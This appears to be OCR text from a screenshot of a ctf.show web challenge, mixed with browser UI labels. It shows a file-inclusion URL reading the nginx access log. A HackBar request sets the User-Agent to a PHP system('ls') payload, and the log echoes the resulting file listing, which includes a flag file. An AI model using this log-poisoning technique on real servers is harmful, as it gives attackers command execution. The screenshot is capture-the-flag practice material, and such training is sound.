 ctf.show
d32b7e4e-28ec-4f24-ae6a-4defb
d32b7e4e-28ec-4f24-ae6a-4defb566ec61.challenge.ctf.show/?file=/var/log/nginx/access.log
火狐官方站点 新手上路 常用网址 JD 京东商城 攻防世界-Web_php_i...
172.12.0.2 - - [28/Feb/2022:12:44:35 +0000] "GET / HTTP/1.1" 200 2291 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101 Firefox/97.0" 172.12.0.2 - - [28/Feb
/2022:12:44:36 +0000] "GET /favicon.ico HTTP/1.1" 200 2291 "http://d32b7e4e-28ec-4f24-ae6a-4defb566ec61.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0)
Gecko/20100101 Firefox/97.0" 172.12.0.2 - - [28/Feb/2022:12:45:40 +0000] "GET /?file=/var/log/nginx/access.log HTTP/1.1" 200 395 "http://d32b7e4e-28ec-4f24-
ae6a-4defb566ec61.challenge.ctf.show/" "fl0g.php index.php " 172.12.0.2 - - [28/Feb/2022:12:45:41 +0000] "GET /?file=/var/log/nginx/access.log HTTP/1.1" 200 583 "http://d32b7e4e-
28ec-4f24-ae6a-4defb566ec61.challenge.ctf.show/?file=/var/log/nginx/access.log" "fl0g.php index.php "
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar HackBar 1
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate
H Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
H Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
H Host: d32b7e4e-28ec-4f24-ae6a-4defb566ec61.challenge.ctf.show
U <?php system('ls');?>